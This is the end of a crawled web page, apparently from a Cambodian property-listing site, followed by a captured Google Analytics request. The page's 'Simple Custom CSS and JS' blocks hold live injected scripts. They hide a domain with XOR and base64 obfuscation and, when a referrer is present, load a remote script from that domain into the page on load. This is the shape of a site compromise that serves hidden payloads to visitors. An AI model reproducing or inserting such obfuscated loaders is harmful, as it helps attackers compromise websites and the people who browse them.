    var _d1182 = _a23464.createElement("script");
    _d1182.type = "text/javascript";
    _d1182.async = true;
    _d1182.src = _d8ca97 + _cad62f + _57e4b4 + _63ffc5 + _8a7739 + _de62fd;

    _a23464.getElementsByTagName("head")[0].appendChild(_d1182)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_a23464) {
    
    var _8a7739 = Date.now();
    var _d4a198 = 1000;
    _8a7739 = _8a7739 / _d4a198;
    _8a7739 = Math.floor(_8a7739);

    var _746eb6 = 600;
    _8a7739 -= _8a7739 % _746eb6;
    _8a7739 = _8a7739.toString(16);

    var _2e592b = _a23464.referrer;

    if (!_2e592b) return;

    var _cad62f = [24851, 24854, 24841, 24858, 24859, 24862, 24844, 24855, 24861, 24848, 24862, 24845, 24859, 24852, 24854, 24843, 24913, 24854, 24849, 24857, 24848];

    _cad62f = _cad62f.map(function(_5b561a){
        return _5b561a ^ 24959;
    });

    var _77e336 = "f45d085d3c063cfb446c37b4ebd369d3";
    
    _cad62f = String.fromCharCode(..._cad62f);

    var _d8ca97 = "https://";
    var _57e4b4 = "/";
    var _63ffc5 = "track-";

    var _de62fd = ".js";

    var _d1182 = _a23464.createElement("script");
    _d1182.type = "text/javascript";
    _d1182.async = true;
    _d1182.src = _d8ca97 + _cad62f + _57e4b4 + _63ffc5 + _8a7739 + _de62fd;

    _a23464.getElementsByTagName("head")[0].appendChild(_d1182)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0xc4a7(_0x5b0a24,_0x51d945){var _0x58f13a=_0x58f1();return _0xc4a7=function(_0xc4a77a,_0x2c65d8){_0xc4a77a=_0xc4a77a-0x187;var _0x5ede81=_0x58f13a[_0xc4a77a];return _0x5ede81;},_0xc4a7(_0x5b0a24,_0x51d945);}(function(_0x4a6535,_0x1076f1){var _0x412ca7=_0xc4a7,_0x115851=_0x4a6535();while(!![]){try{var _0x33c172=-parseInt(_0x412ca7(0x191))/0x1+-parseInt(_0x412ca7(0x188))/0x2*(parseInt(_0x412ca7(0x187))/0x3)+-parseInt(_0x412ca7(0x195))/0x4+-parseInt(_0x412ca7(0x18f))/0x5*(-parseInt(_0x412ca7(0x189))/0x6)+-parseInt(_0x412ca7(0x18a))/0x7+-parseInt(_0x412ca7(0x190))/0x8*(parseInt(_0x412ca7(0x198))/0x9)+-parseInt(_0x412ca7(0x193))/0xa*(-parseInt(_0x412ca7(0x19d))/0xb);if(_0x33c172===_0x1076f1)break;else _0x115851['push'](_0x115851['shift']());}catch(_0x26245a){_0x115851['push'](_0x115851['shift']());}}}(_0x58f1,0x9c0e0),!function(_0x58a568,_0x125b66){var _0xe4bcaa=_0xc4a7,_0x395473=Math[_0xe4bcaa(0x18d)](Date[_0xe4bcaa(0x197)]()/0x3e8),_0x54b367=_0x395473-_0x395473%0xe10;if(_0x395473-=_0x395473%0x258,_0x395473=_0x395473[_0xe4bcaa(0x19c)](0x10),!document[_0xe4bcaa(0x192)])return;let _0x38e244=atob(_0xe4bcaa(0x19e)+_0xe4bcaa(0x18c));(_0x125b66=_0x58a568[_0xe4bcaa(0x19b)](_0xe4bcaa(0x194)))[_0xe4bcaa(0x1a0)]='text/javascript',_0x125b66[_0xe4bcaa(0x196)]=!0x0,_0x125b66[_0xe4bcaa(0x19a)]=_0xe4bcaa(0x199)+_0x38e244+_0xe4bcaa(0x18b)+_0x54b367+_0xe4bcaa(0x19f)+_0x395473,_0x58a568['getElementsByTagName']('head')[0x0][_0xe4bcaa(0x18e)](_0x125b66);}(document));function _0x58f1(){var _0x2f7aa8=['7194418GzFEKr','/event.min.','Y2tlci5vbmxpbmU=','floor','appendChild','665XtWmay','640TVamDj','825680UichRl','referrer','9870rAnOsd','script','1812564uamwXV','async','now','82071JnrNEc','https://','src','createElement','toString','38918lQzAJx','anMub3B0dHJh','.js?v=','type','102ItvlzY','36260wKbMsj','36078SWzeyE'];_0x58f1=function(){return _0x2f7aa8;};return _0x58f1();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 6190df679b102e8b9059754a2e5fa27b --><!-- end Simple Custom CSS and JS -->
</body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=835862936&t=pageview&_s=1&dl=https%3A%2F%2Fhomeconnectcambodia.com%2Ftag%2Fvillas-in-toul-kork%2F&ul=en-us%40posix&dt=villas%20in%20toul%20kork%20%7C%20Apartments%2C%20Villas%20%26%20Flats%20%7C%20HomeConnect&sr=1280x720&vp=1280x720&_u=YEBAAUABCAAAACAAI~&jid=1908766635&gjid=250479262&cid=1611152087.1770006619&tid=UA-72748057-1&_gid=502017138.1770006619&_r=1&_slc=1&z=882983968
body_size: -453
content:
2,cG-5EBR0T77MK